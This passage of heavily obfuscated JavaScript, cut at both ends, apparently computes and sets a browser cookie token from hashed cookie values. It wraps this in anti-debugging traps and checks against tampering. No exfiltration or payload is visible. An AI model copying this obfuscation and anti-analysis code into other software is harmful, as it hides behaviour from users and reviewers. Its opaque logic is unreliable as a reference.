_0x171374(_0x88c2e3,_0xc23482){return _0x88c2e3==_0xc23482;},'\x54\x45\x53':function _0x1af50d(_0x32dc29,_0x3871f3){return _0x32dc29>>_0x3871f3;},'\x75\x6c\x4f':function _0x4026ee(_0x94d3b4,_0x132298){return _0x94d3b4|_0x132298;},'\x67\x5a\x43':function _0x47df74(_0x4c4863,_0x383817){return _0x4c4863>>_0x383817;},'\x49\x41\x41':function _0x98318c(_0x2ea413,_0x4db1c5){return _0x2ea413<<_0x4db1c5;},'\x47\x6f\x54':function _0x4e1b00(_0x1b0eff,_0x64ca7b){return _0x1b0eff&_0x64ca7b;}};var _0x18eef4=_0xa140('0xb', '\x32\x6e\x78\x28')[_0xa140('0xc', '\x45\x76\x26\x66')]('\x7c'),_0x5227d6=0x0;while(!![]){switch(_0x18eef4[_0x5227d6++]){case'\x30':_0x37c5e8=_0x5cca56[_0xa140('0xd', '\x5b\x2a\x6b\x36')];continue;case'\x31':var _0x33eb16=_0xa140('0xe', '\x34\x66\x5a\x37');continue;case'\x32':var _0x3afead,_0x40973a,_0x37c5e8;continue;case'\x33':while(_0x3c6539[_0xa140('0xf', '\x59\x6d\x58\x76')](_0x40973a,_0x37c5e8)){var _0xc7a40b=_0xa140('0x10', '\x48\x36\x2a\x57')[_0xa140('0x11', '\x69\x49\x33\x33')]('\x7c'),_0x1a8e6a=0x0;while(!![]){switch(_0xc7a40b[_0x1a8e6a++]){case'\x30':_0x223cea=_0x5cca56[_0xa140('0x12', '\x37\x6c\x6a\x61')](_0x40973a++);continue;case'\x31':_0x3afead+=_0x33eb16[_0xa140('0x13', '\x77\x63\x21\x6d')](_0x3c6539[_0xa140('0x14', '\x64\x76\x35\x76')](_0xa2ccce,0x3f));continue;case'\x32':_0xa2ccce=_0x5cca56[_0xa140('0x15', '\x72\x40\x6f\x6b')](_0x40973a++);continue;case'\x33':_0x3afead+=_0x33eb16[_0xa140('0x16', '\x72\x56\x76\x4a')](_0x3c6539[_0xa140('0x17', '\x42\x54\x23\x36')](_0x169c78,0x2));continue;case'\x34':_0x169c78=_0x3c6539[_0xa140('0x18', '\x69\x49\x33\x33')](_0x5cca56[_0xa140('0x19', '\x28\x53\x61\x25')](_0x40973a++),0xff);continue;case'\x35':if(_0x3c6539[_0xa140('0x1a', '\x39\x29\x45\x63')](_0x40973a,_0x37c5e8)){_0x3afead+=_0x33eb16[_0xa140('0x1b', '\x48\x36\x2a\x57')](_0x3c6539[_0xa140('0x1c', '\x6a\x44\x25\x5b')](_0x169c78,0x2));_0x3afead+=_0x33eb16[_0xa140('0x1d', '\x21\x5a\x45\x57')](_0x3c6539[_0xa140('0x1e', '\x63\x54\x63\x4e')](_0x3c6539[_0xa140('0x1f', '\x2a\x53\x4b\x51')](_0x169c78,0x3),0x4));_0x3afead+='\x3d\x3d';break;}continue;case'\x36':_0x3afead+=_0x33eb16[_0xa140('0x20', '\x63\x54\x63\x4e')](_0x3c6539[_0xa140('0x21', '\x2a\x71\x51\x2a')](_0x3c6539[_0xa140('0x22', '\x42\x54\x23\x36')](_0x169c78,0x3),0x4)|_0x3c6539[_0xa140('0x23', '\x2a\x71\x51\x2a')](_0x3c6539[_0xa140('0x24', '\x71\x74\x4b\x70')](_0x223cea,0xf0),0x4));continue;case'\x37':_0x3afead+=_0x33eb16[_0xa140('0x25', '\x79\x7a\x58\x53')](_0x3c6539[_0xa140('0x26', '\x71\x74\x4b\x70')](_0x3c6539[_0xa140('0x27', '\x5d\x64\x61\x79')](_0x3c6539[_0xa140('0x28', '\x59\x6d\x58\x76')](_0x223cea,0xf),0x2),_0x3c6539[_0xa140('0x29', '\x26\x55\x48\x78')](_0x3c6539[_0xa140('0x2a', '\x5d\x64\x61\x79')](_0xa2ccce,0xc0),0x6)));continue;case'\x38':if(_0x3c6539[_0xa140('0x2b', '\x21\x6f\x70\x50')](_0x40973a,_0x37c5e8)){_0x3afead+=_0x33eb16[_0xa140('0x2c', '\x69\x49\x33\x33')](_0x3c6539[_0xa140('0x2d', '\x48\x36\x2a\x57')](_0x169c78,0x2));_0x3afead+=_0x33eb16[_0xa140('0x2e', '\x5b\x30\x26\x32')](_0x3c6539[_0xa140('0x2f', '\x5b\x30\x26\x32')](_0x3c6539[_0xa140('0x30', '\x39\x29\x45\x63')](_0x3c6539[_0xa140('0x31', '\x5b\x30\x26\x32')](_0x169c78,0x3),0x4),_0x3c6539[_0xa140('0x32', '\x5b\x2a\x6b\x36')](_0x3c6539[_0xa140('0x33', '\x64\x76\x35\x76')](_0x223cea,0xf0),0x4)));_0x3afead+=_0x33eb16[_0xa140('0x1d', '\x21\x5a\x45\x57')](_0x3c6539[_0xa140('0x34', '\x2a\x53\x4b\x51')](_0x3c6539[_0xa140('0x35', '\x59\x6d\x58\x76')](_0x223cea,0xf),0x2));_0x3afead+='\x3d';break;}continue;}break;}}continue;case'\x34':_0x3afead='';continue;case'\x35':var _0x169c78,_0x223cea,_0xa2ccce;continue;case'\x36':_0x40973a=0x0;continue;case'\x37':return _0x3afead;continue;}break;}}function _0xc3177d(_0x51dfa7){var _0x4a1376=_0x20ca1c(this,function(){var _0x5ad451=function(){return'\x64\x65\x76';},_0x1f033f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x217123=function(){var _0x4fe5c9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4fe5c9['\x74\x65\x73\x74'](_0x5ad451['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x370f05=function(){var _0x3085fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3085fb['\x74\x65\x73\x74'](_0x1f033f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1eeb0a=function(_0x571675){var _0xb6bf4f=~-0x1>>0x1+0xff%0x0;if(_0x571675['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xb6bf4f)){_0xb2fad7(_0x571675);}};var _0xb2fad7=function(_0x2a09f5){var _0x1e6c98=~-0x4>>0x1+0xff%0x0;if(_0x2a09f5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1e6c98){_0x1eeb0a(_0x2a09f5);}};if(!_0x217123()){if(!_0x370f05()){_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1eeb0a('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1eeb0a('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4a1376();var _0x3f23ab={'\x58\x49\x59':function _0x4721cf(_0x341828,_0x4d3ea5){return _0x3041a2[_0xa140('0x36', '\x71\x74\x4b\x70')](_0x341828,_0x4d3ea5);}};return function(_0x54bf27){_0x4541fd+=_0x54bf27;return _0x3f23ab[_0xa140('0x37', '\x39\x29\x45\x63')](_0x51dfa7,_0x54bf27);};}function _0x528119(){var _0x3249f1={'\x47\x49\x7a':function _0x562a76(_0x4e48e5,_0x5d47c5){return _0x4e48e5<_0x5d47c5;},'\x6b\x6e\x73':function _0x308698(_0x175250,_0x2dbf14){return _0x175250+_0x2dbf14;},'\x46\x51\x50':function _0x948d55(_0xd86db6){return _0xd86db6();}};var _0x51dd8d=_0xa140('0x38', '\x5b\x2a\x6b\x36')[_0xa140('0x39', '\x24\x70\x24\x54')]('\x7c'),_0x1f2f96=0x0;while(!![]){switch(_0x51dd8d[_0x1f2f96++]){case'\x30':var _0x5e951f=new _0x5b9591[_0xa140('0x3a', '\x32\x6e\x78\x28')](_0xa140('0x3b', '\x5e\x73\x4f\x23'));continue;case'\x31':var _0x1bf337=new _0x5b9591[_0xa140('0x3c', '\x6a\x44\x25\x5b')]();continue;case'\x32':return _0x1bf337;continue;case'\x33':for(var _0x2be9a5=0x0;_0x3249f1[_0xa140('0x3d', '\x39\x29\x45\x63')](_0x2be9a5,_0x596ae6[_0xa140('0x3e', '\x77\x63\x21\x6d')]);_0x2be9a5++){var _0x537c4f=_0x596ae6[_0x2be9a5][_0xa140('0x3f', '\x5b\x6d\x75\x74')](0x0,_0x596ae6[_0x2be9a5][_0xa140('0x40', '\x32\x6e\x78\x28')]('\x3d'));var _0x109f3d=_0x596ae6[_0x2be9a5][_0xa140('0x41', '\x39\x29\x45\x63')](_0x3249f1[_0xa140('0x42', '\x48\x30\x63\x72')](_0x596ae6[_0x2be9a5][_0xa140('0x43', '\x5e\x73\x4f\x23')]('\x3d'),0x1),_0x596ae6[_0x2be9a5][_0xa140('0x44', '\x6c\x61\x6c\x26')]);if(_0x5e951f[_0xa140('0x45', '\x63\x54\x63\x4e')](_0x537c4f)){_0x1bf337[_0x1bf337[_0xa140('0x46', '\x58\x2a\x33\x50')]]=_0x109f3d;}}continue;case'\x34':var _0x596ae6=_0x25acd1[_0xa140('0x47', '\x69\x49\x33\x33')][_0xa140('0x48', '\x28\x35\x61\x67')]('\x3b');continue;case'\x35':_0x3249f1[_0xa140('0x49', '\x5d\x64\x61\x79')](_0xa424e1);continue;}break;}}function _0x5d72fa(_0x3a1b3a){var _0x40c611={'\x43\x74\x4c':function _0x5c6786(_0x2ff061,_0x529616){return _0x2ff061<_0x529616;},'\x4c\x68\x41':function _0x298169(_0xd521e5,_0x4b92e0){return _0xd521e5+_0x4b92e0;},'\x61\x72\x6e':function _0x3d6722(_0x356fb2,_0x1614fc){return _0x356fb2%_0x1614fc;},'\x6b\x4a\x58':function _0x3a003f(_0x504da0){return _0x504da0();},'\x52\x66\x4f':function _0x563ca0(_0x3f1c36,_0x3e17a3){return _0x3f1c36<_0x3e17a3;},'\x74\x68\x50':function _0x1119b2(_0x3c9afb,_0x50482b){return _0x3c9afb(_0x50482b);},'\x69\x75\x4a':function _0x283b6a(_0x2650ad,_0xfb49dc){return _0x2650ad+_0xfb49dc;},'\x56\x55\x6d':function _0x15bc0f(_0x493c17,_0x201cfb){return _0x493c17(_0x201cfb);},'\x4a\x69\x74':function _0x175244(_0x295292,_0x5a2e32){return _0x295292<_0x5a2e32;},'\x56\x73\x6c':function _0x157c4b(_0x48fe2e,_0x2714bd){return _0x48fe2e+_0x2714bd;},'\x6e\x4d\x64':function _0x49df60(_0x535a1f){return _0x535a1f();},'\x62\x52\x6b':function _0x4b68e5(_0x2f1bda,_0x54d7b0){return _0x2f1bda(_0x54d7b0);},'\x54\x49\x48':function _0x50bd84(_0x268034,_0x36147d){return _0x268034+_0x36147d;},'\x4c\x66\x4b':function _0x27c5df(_0x4f8ffc,_0x2a3b97){return _0x4f8ffc+_0x2a3b97;},'\x4f\x71\x73':function _0x5049f4(_0x36ac4e,_0x20d5e7,_0x27d4aa){return _0x36ac4e(_0x20d5e7,_0x27d4aa);},'\x52\x43\x50':function _0x3577b1(_0xaf1b93,_0x19f210){return _0xaf1b93-_0x19f210;},'\x50\x49\x61':function _0x4b3460(_0x724390,_0x43f0f3){return _0x724390%_0x43f0f3;},'\x58\x65\x4c':function _0x4bc017(_0xe06bd,_0x5dd234){return _0xe06bd==_0x5dd234;},'\x6e\x68\x76':function _0x2857a5(_0x3358af,_0x28f933){return _0x3358af/_0x28f933;},'\x58\x5a\x52':function _0x40a547(_0x292882,_0x253439){return _0x292882|_0x253439;},'\x48\x48\x7a':function _0x33dfbc(_0x301599,_0x5c6af5,_0x20b24e,_0xfad798){return _0x301599(_0x5c6af5,_0x20b24e,_0xfad798);}};var _0x1f409d=_0xa140('0x4a', '\x34\x66\x5a\x37')[_0xa140('0x4b', '\x25\x6e\x75\x65')]('\x7c'),_0x58e0b7=0x0;while(!![]){switch(_0x1f409d[_0x58e0b7++]){case'\x30':for(var _0x56c02e=0x0;_0x40c611[_0xa140('0x4c', '\x42\x54\x23\x36')](_0x56c02e,_0x548e52[_0xa140('0x4d', '\x34\x66\x5a\x37')]);_0x56c02e++){_0x5021c5[_0xa140('0x4e', '\x24\x69\x38\x4d')](_0x56c02e);}continue;case'\x31':var _0x406533=0x0;continue;case'\x32':for(var _0x44e14c=0x0;_0x40c611[_0xa140('0x4f', '\x44\x55\x67\x74')](_0x44e14c,_0x440e21[_0xa140('0x50', '\x25\x6e\x75\x65')]);_0x44e14c++){_0xe0f579+=_0x40c611[_0xa140('0x51', '\x21\x6f\x70\x50')](_0x440e21[_0xa140('0x52', '\x21\x5a\x45\x57')](_0x44e14c),_0x5c4694[_0xa140('0x53', '\x48\x36\x2a\x57')](_0x40c611[_0xa140('0x54', '\x64\x76\x35\x76')](_0x44e14c,_0x5c4694[_0xa140('0x55', '\x28\x73\x77\x69')])))[_0xa140('0x56', '\x43\x21\x29\x28')](0x10);}continue;case'\x33':var _0x1c1051=_0x52f7ef[_0xa140('0x57', '\x72\x56\x76\x4a')](function(_0x5ea748){return _0x187127[_0xa140('0x58', '\x5b\x2a\x6b\x36')](_0x187127[_0xa140('0x59', '\x5d\x40\x51\x62')](_0x5ea748,_0x3c1b60),_0x406533)?_0x466a78[_0x187127[_0xa140('0x5a', '\x59\x6d\x58\x76')](_0x5ea748,_0x3c1b60)]:_0x2d2450[_0x187127[_0xa140('0x5b', '\x5d\x40\x51\x62')](_0x187127[_0xa140('0x5c', '\x64\x76\x35\x76')](_0x5ea748,_0x3c1b60),_0x406533)];})[_0xa140('0x5d', '\x48\x36\x2a\x57')]('');continue;case'\x34':_0x40c611[_0xa140('0x5e', '\x24\x70\x24\x54')](_0xa424e1);continue;case'\x35':_0x140a[_0xa140('0x5f', '\x6d\x25\x69\x74')]();continue;case'\x36':var _0xe0f579='';continue;case'\x37':var _0x466a78=_0x5021c5[_0xa140('0x60', '\x69\x49\x33\x33')](function(_0x2ba73b){return _0x3041a2[_0xa140('0x61', '\x64\x76\x35\x76')](_0x5021c5[_0x2ba73b],_0x3c1b60)?'':_0x548e52[_0x2ba73b];})[_0xa140('0x62', '\x5b\x6d\x75\x74')]('');continue;case'\x38':for(var _0x44e14c=0x0;_0x40c611[_0xa140('0x63', '\x23\x29\x41\x31')](_0x44e14c,_0x4265b3[_0xa140('0x64', '\x6a\x44\x25\x5b')]);_0x44e14c++){_0x2106e1[_0x44e14c]=_0x40c611[_0xa140('0x65', '\x2a\x53\x4b\x51')](_0x5b8f8e,_0x40c611[_0xa140('0x66', '\x34\x66\x5a\x37')](_0x3a1b3a,_0x4265b3[_0x44e14c]));}continue;case'\x39':var _0x3c1b60=0x2;continue;case'\x31\x30':var _0x4d2ff5;continue;case'\x31\x31':var _0x242a81='\x3b\xd1\xcf\x55\xfd\x86\xe6\xba';var _0x52b469=0x2;var _0xf4b3fe=0x0;var _0xa086c4=[];for(var _0xd19002=0x0;_0xd19002<_0x242a81['\x6c\x65\x6e\x67\x74\x68'];_0xd19002++){_0xa086c4['\x70\x75\x73\x68'](_0xd19002);}var _0xce4141=_0xa086c4.map(function(_0xb08825){return (_0xa086c4[_0xb08825]%_0x52b469)?'':_0x242a81[_0xb08825];})['\x6a\x6f\x69\x6e']('');var _0x37e1d9=_0xa086c4.map(function(_0x9b5eaf){return (_0xa086c4[_0x9b5eaf]%_0x52b469)?_0x242a81[_0x9b5eaf]:'';})['\x6a\x6f\x69\x6e']('');var _0xb32462=[];for(var _0x1dbc45=0x0;_0x1dbc45<_0xce4141['\x6c\x65\x6e\x67\x74\x68']+_0x37e1d9['\x6c\x65\x6e\x67\x74\x68'];_0x1dbc45++){_0xb32462['\x70\x75\x73\x68'](_0x1dbc45);}var _0xa06460=_0xb32462.map(function(_0x62ff05){return _0x62ff05%_0x52b469==_0xf4b3fe?_0xce4141[_0x62ff05/_0x52b469]:_0x37e1d9[_0x62ff05/_0x52b469|_0xf4b3fe];})['\x6a\x6f\x69\x6e']('');var _0x189f10='\x54\x76\xb3\x6b\x52\xf3\xf8\x41';var _0x3b736f=0x2;while(--_0x3b736f){_0x189f10=_0x189f10['\x73\x75\x62\x73\x74\x72'](0x1)+_0x189f10[0x0];}var _0x9b6cf0=_0x189f10;var _0xf98aae=_0x189f10['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xf98aae){_0x9b6cf0=_0x9b6cf0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x9b6cf0[0x0];}var _0xac3019='\xc0\x38\x7b\x39\x7c\x56\x42\xf2';var _0xc8ed09=0x2;var _0xd6f3c1=0x0;var _0x891d7e=[];for(var _0xe8d413=0x0;_0xe8d413<_0xac3019['\x6c\x65\x6e\x67\x74\x68'];_0xe8d413++){_0x891d7e['\x70\x75\x73\x68'](_0xe8d413);}var _0x2ef43d=_0x891d7e.map(function(_0x726b95){return (_0x891d7e[_0x726b95]%_0xc8ed09)?'':_0xac3019[_0x726b95];})['\x6a\x6f\x69\x6e']('');var _0xddc42d=_0x891d7e.map(function(_0x7f6d6c){return (_0x891d7e[_0x7f6d6c]%_0xc8ed09)?_0xac3019[_0x7f6d6c]:'';})['\x6a\x6f\x69\x6e']('');var _0x59101b=[];for(var _0xb6257a=0x0;_0xb6257a<_0x2ef43d['\x6c\x65\x6e\x67\x74\x68']+_0xddc42d['\x6c\x65\x6e\x67\x74\x68'];_0xb6257a++){_0x59101b['\x70\x75\x73\x68'](_0xb6257a);}var _0x619956=_0x59101b.map(function(_0x5881d5){return _0x5881d5%_0xc8ed09==_0xd6f3c1?_0x2ef43d[_0x5881d5/_0xc8ed09]:_0xddc42d[_0x5881d5/_0xc8ed09|_0xd6f3c1];})['\x6a\x6f\x69\x6e']('');var _0x440e21=_0xa140('0x68', _0x9b6cf0);continue;case'\x31\x32':var _0x2106e1=new _0x5b9591[_0xa140('0x69', '\x79\x7a\x58\x53')](_0x4265b3[_0xa140('0x6a', '\x39\x29\x45\x63')]);continue;case'\x31\x33':var _0x5c4694=_0x2106e1[_0xa140('0x6b', '\x71\x74\x4b\x70')]();continue;case'\x31\x34':_0x140a[_0xa140('0x6c', '\x6d\x25\x69\x74')](_0x40c611[_0xa140('0x6d', '\x6a\x44\x25\x5b')](btoa,_0x3a1b3a));continue;case'\x31\x35':for(var _0x3aba8a=0x0;_0x40c611[_0xa140('0x6e', '\x65\x38\x2a\x54')](_0x3aba8a,_0x40c611[_0xa140('0x6f', '\x43\x21\x29\x28')](_0x466a78[_0xa140('0x70', '\x65\x38\x2a\x54')],_0x2d2450[_0xa140('0x71', '\x5b\x6d\x75\x74')]));_0x3aba8a++){_0x52f7ef[_0xa140('0x72', '\x5b\x2a\x6b\x36')](_0x3aba8a);}continue;case'\x31\x36':_0x40c611[_0xa140('0x73', '\x26\x55\x48\x78')](_0xa424e1);continue;case'\x31\x37':var _0x2d2450=_0x5021c5[_0xa140('0x74', '\x24\x70\x24\x54')](function(_0x8be3ac){return _0x187127[_0xa140('0x75', '\x43\x21\x29\x28')](_0x5021c5[_0x8be3ac],_0x3c1b60)?_0x548e52[_0x8be3ac]:'';})[_0xa140('0x76', '\x45\x6d\x4c\x58')]('');continue;case'\x31\x38':_0x4d2ff5=_0x40c611[_0xa140('0x77', '\x28\x35\x61\x67')](btoa,_0x40c611[_0xa140('0x78', '\x63\x54\x63\x4e')](_0x40c611[_0xa140('0x79', '\x5b\x6d\x75\x74')](_0x40c611[_0xa140('0x7a', '\x43\x21\x29\x28')](_0x40c611[_0xa140('0x7b', '\x28\x73\x77\x69')](_0x40c611[_0xa140('0x7c', '\x26\x55\x48\x78')](_0xa140,_0x40c611[_0xa140('0x7d', '\x21\x5a\x45\x57')](_0x140a[_0xa140('0x3e', '\x77\x63\x21\x6d')],0x1),_0x440e21[_0xa140('0x7e', '\x64\x76\x35\x76')](0x0,0x5)),_0xa140('0x7f', '\x2a\x71\x51\x2a')),_0x5c4694),_0xa140('0x80', '\x24\x70\x24\x54')),_0xe0f579));continue;case'\x31\x39':var _0x548e52=_0xa140('0x81', '\x2a\x71\x51\x2a');continue;case'\x32\x30':var _0x187127={'\x6b\x49\x68':function _0x5e98fc(_0x2397e7,_0x509c69){return _0x40c611[_0xa140('0x82', '\x32\x6e\x78\x28')](_0x2397e7,_0x509c69);},'\x46\x46\x4c':function _0x3cd31(_0x3c7658,_0x2fc33f){return _0x40c611[_0xa140('0x83', '\x45\x6d\x4c\x58')](_0x3c7658,_0x2fc33f);},'\x75\x78\x41':function _0x44e58a(_0x3c3cf5,_0x1b2848){return _0x40c611[_0xa140('0x84', '\x34\x66\x5a\x37')](_0x3c3cf5,_0x1b2848);},'\x55\x79\x44':function _0x2aa258(_0x326d32,_0x5cfb3e){return _0x40c611[_0xa140('0x85', '\x72\x40\x6f\x6b')](_0x326d32,_0x5cfb3e);},'\x49\x42\x4a':function _0x1c9726(_0x231727,_0x5e7402){return _0x40c611[_0xa140('0x86', '\x65\x38\x2a\x54')](_0x231727,_0x5e7402);},'\x70\x68\x42':function _0x32e76d(_0x5afd05,_0x5ae51b){return _0x40c611[_0xa140('0x85', '\x72\x40\x6f\x6b')](_0x5afd05,_0x5ae51b);}};continue;case'\x32\x31':_0x40c611[_0xa140('0x87', '\x26\x55\x48\x78')](_0x50749a,_0xa140('0x88', '\x25\x6e\x75\x65'),_0x4d2ff5,0x14);continue;case'\x32\x32':var _0x52f7ef=[];continue;case'\x32\x33':var _0x4265b3=_0x40c611[_0xa140('0x89', '\x28\x53\x61\x25')](_0x528119);continue;case'\x32\x34':var _0x5021c5=[];continue;}break;}}function _0x5b8f8e(_0x3a0314){var _0x2d2505=0x0;for(var _0xea04b9=0x0;_0x3041a2[_0xa140('0x8a', '\x5d\x40\x51\x62')](_0xea04b9,_0x3a0314[_0xa140('0x8b', '\x42\x76\x39\x48')]);_0xea04b9++){_0x2d2505+=_0x3a0314[_0xa140('0x52', '\x21\x5a\x45\x57')](_0xea04b9);}_0x3041a2[_0xa140('0x8c', '\x45\x76\x26\x66')](_0xa424e1);return _0x2d2505;}function _0x50749a(_0x199ac1,_0x535892,_0x210542){var _0x44a29={'\x42\x66\x73':function _0x4abead(_0x232fef,_0x1d026e){return _0x232fef+_0x1d026e;},'\x6f\x46\x63':function _0x27f338(_0x53568b,_0x462245){return _0x53568b+_0x462245;},'\x62\x70\x4c':function _0x49af5a(_0x162048,_0x20625f){return _0x162048+_0x20625f;},'\x74\x77\x4f':function _0x35b0e2(_0x1467d8,_0x26da12){return _0x1467d8+_0x26da12;},'\x61\x47\x74':function _0x2b5338(_0x462e00,_0x1431b4){return _0x462e00*_0x1431b4;},'\x6f\x64\x46':function _0xa28a1b(_0x556c11,_0x24a231){return _0x556c11%_0x24a231;},'\x58\x4c\x63':function _0x52f94e(_0x2644c8,_0x8b59b9){return _0x2644c8<_0x8b59b9;}};var _0x25be0e=_0xa140('0x8d', '\x29\x21\x41\x29')[_0xa140('0x8e', '\x6b\x67\x34\x57')]('\x7c'),_0x1f3e9d=0x0;while(!![]){switch(_0x25be0e[_0x1f3e9d++]){case'\x30':var _0x383ebd=_0x202b0b[_0xa140('0x8f', '\x42\x76\x39\x48')](function(_0x4d90a2){return _0x3041a2[_0xa140('0x90', '\x71\x74\x4b\x70')](_0x202b0b[_0x4d90a2],_0x209624)?'':_0x3859a7[_0x4d90a2];})[_0xa140('0x91', '\x5b\x30\x26\x32')]('');continue;case'\x31':for(var _0xc8d114=0x0;_0xc8d114<_0x44a29[_0xa140('0x92', '\x6a\x44\x25\x5b')](_0x383ebd[_0xa140('0x46', '\x58\x2a\x33\x50')],_0x458f04[_0xa140('0x93', '\x24\x69\x38\x4d')]);_0xc8d114++){_0x755ece[_0xa140('0x94', '\x71\x74\x4b\x70')](_0xc8d114);}continue;case'\x32':var _0x3859a7=_0xa140('0x95', '\x43\x21\x29\x28');continue;case'\x33':var _0x5296f5=_0x755ece[_0xa140('0x96', '\x43\x21\x29\x28')](function(_0x48b7ea){return _0x3041a2[_0xa140('0x97', '\x72\x40\x6f\x6b')](_0x3041a2[_0xa140('0x98', '\x28\x73\x77\x69')](_0x48b7ea,_0x209624),_0x38e128)?_0x383ebd[_0x3041a2[_0xa140('0x99', '\x79\x7a\x58\x53')](_0x48b7ea,_0x209624)]:_0x458f04[_0x3041a2[_0xa140('0x9a', '\x2a\x71\x51\x2a')](_0x3041a2[_0xa140('0x9b', '\x65\x38\x2a\x54')](_0x48b7ea,_0x209624),_0x38e128)];})[_0xa140('0x9c', '\x55\x59\x65\x72')]('');continue;case'\x34':_0x25acd1[_0xa140('0x9d', '\x58\x2a\x33\x50')]=_0x44a29[_0xa140('0x9e', '\x29\x21\x41\x29')](_0x44a29[_0xa140('0x9f', '\x26\x55\x48\x78')](_0x44a29[_0xa140('0xa0', '\x23\x29\x41\x31')](_0x44a29[_0xa140('0xa1', '\x72\x56\x76\x4a')](_0x199ac1,'\x3d'),_0x535892),_0x3da48d),_0xa140('0xa2', '\x64\x76\x35\x76'));continue;case'\x35':if(_0x210542){var _0x18a995=new _0x5b9591[_0xa140('0xa3', '\x39\x29\x45\x63')]();_0x18a995[_0xa140('0xa4', '\x79\x7a\x58\x53')](_0x44a29[_0xa140('0xa5', '\x6b\x67\x34\x57')](_0x18a995[_0xa140('0xa6', '\x72\x56\x76\x4a')](),_0x44a29[_0xa140('0xa7', '\x32\x6e\x78\x28')](_0x210542,0x3e8)));var _0x3da48d=_0xa140('0xa8', '\x21\x6f\x70\x50')+_0x18a995[_0xa140('0xa9', '\x26\x55\x48\x78')]();}continue;case'\x36':var _0xd56704={'\x78\x48\x4f':function _0x345bd3(_0xa51b8c,_0x3fc9a9){return _0x44a29[_0xa140('0xaa', '\x59\x6d\x58\x76')](_0xa51b8c,_0x3fc9a9);}};continue;case'\x37':var _0x458f04=_0x202b0b[_0xa140('0xab', '\x24\x69\x38\x4d')](function(_0x321d97){return _0xd56704[_0xa140('0xac', '\x65\x38\x2a\x54')](_0x202b0b[_0x321d97],_0x209624)?_0x3859a7[_0x321d97]:'';})[_0xa140('0xad', '\x34\x66\x5a\x37')]('');continue;case'\x38':var _0x202b0b=[];continue;case'\x39':var _0x209624=0x2;continue;case'\x31\x30':var _0x38e128=0x0;continue;case'\x31\x31':for(var _0x16b3e9=0x0;_0x44a29[_0xa140('0xae', '\x45\x6d\x4c\x58')](_0x16b3e9,_0x3859a7[_0xa140('0xaf', '\x63\x26\x66\x6b')]);_0x16b3e9++){_0x202b0b[_0xa140('0xb0', '\x6b\x67\x34\x57')](_0x16b3e9);}continue;case'\x31\x32':var _0x755ece=[];continue;case'\x31\x33':var _0x3da48d='';continue;}break;}}function _0x2ac331(){function _0xcd696c(_0x4e15dd){if(_0x3041a2[_0xa140('0xb1', '\x25\x6e\x75\x65')](_0x3041a2[_0xa140('0xb2', '\x45\x76\x26\x66')]('',_0x3041a2[_0xa140('0xb3', '\x6c\x61\x6c\x26')](_0x4e15dd,_0x4e15dd))[_0xa140('0x3e', '\x77\x63\x21\x6d')],0x1)||_0x3041a2[_0xa140('0xb4', '\x48\x30\x63\x72')](_0x3041a2[_0xa140('0xb5', '\x79\x7a\x58\x53')](_0x4e15dd,0x14),0x0)){(function(){}[_0xa140('0xb6', '\x2a\x53\x4b\x51')](_0xa140('0xb7', '\x55\x59\x65\x72'))());}else{(function(){}[_0xa140('0xb8', '\x6a\x44\x25\x5b')](_0xa140('0xb9', '\x6a\x44\x25\x5b'))());}return _0x3041a2[_0xa140('0xba', '\x48\x30\x63\x72')](_0xcd696c,++_0x4e15dd);}try{return _0x3041a2[_0xa140('0xbb', '\x58\x2a\x33\x50')](_0xcd696c,0x0);}catch(_0x5e1199){}};function _0xa424e1(){if(_0x3041a2[_0xa140('0xbc', '\x5d\x40\x51\x62')](_0x3041a2[_0xa140('0xbd', '\x6d\x25\x69\x74')](new _0x5b9591[_0xa140('0xbe', '\x24\x69\x38\x4d')]()[_0xa140('0xbf', '\x44\x55\x67\x74')](),_0x318a0a),0x1f4)){_0x3041a2[_0xa140('0xc0', '\x63\x26\x66\x6b')](_0x2ac331);}}function _0x336167(_0x367564){var _0x5e7a9e={'\x51\x62\x43':function _0x252c40(_0x3d51c9,_0x3a0baf){return _0x3d51c9+_0x3a0baf;},'\x4e\x79\x74':function _0x395fbe(_0x1a179f,_0x175365){return _0x1a179f<_0x175365;},'\x67\x44\x62':function _0x13acf2(_0x274bfc){return _0x274bfc();},'\x76\x4e\x43':function _0x501e09(_0x4580c8,_0x44054d){return _0x4580c8(_0x44054d);},'\x45\x63\x70':function _0x1a39cc(_0x354e5a,_0x479d52){return _0x354e5a+_0x479d52;},'\x4f\x6b\x66':function _0x2a8d95(_0xe428e3,_0x4a4646){return _0xe428e3+_0x4a4646;},'\x61\x68\x5a':function _0x33e368(_0x5825b2,_0x8c1abc){return _0x5825b2+_0x8c1abc;},'\x50\x4d\x64':function _0x577d5e(_0x148aec,_0xe07766){return _0x148aec===_0xe07766;},'\x73\x64\x54':function _0x13f520(_0x2f6e23,_0x48832d){return _0x2f6e23(_0x48832d);},'\x75\x69\x79':function _0x1626fc(_0x56873b,_0x469b8c){return _0x56873b===_0x469b8c;},'\x79\x4f\x4c':function _0x2a4a5a(_0x1fdee6,_0xccdd00){return _0x1fdee6+_0xccdd00;},'\x44\x6d\x78':function _0x815c66(_0x4e685c,_0x315a7c){return _0x4e685c(_0x315a7c);},'\x63\x55\x58':function _0x1863db(_0x43e17b,_0x334fc7){return _0x43e17b+_0x334fc7;},'\x67\x74\x6c':function _0x231c3f(_0x4cf3a7,_0x1c2173){return _0x4cf3a7(_0x1c2173);},'\x43\x75\x79':function _0x71149f(_0x57b7c5,_0x4371ee){return _0x57b7c5(_0x4371ee);},'\x41\x69\x4d':function _0xe4ea91(_0x585103,_0x5442a6){return _0x585103+_0x5442a6;},'\x6f\x61\x70':function 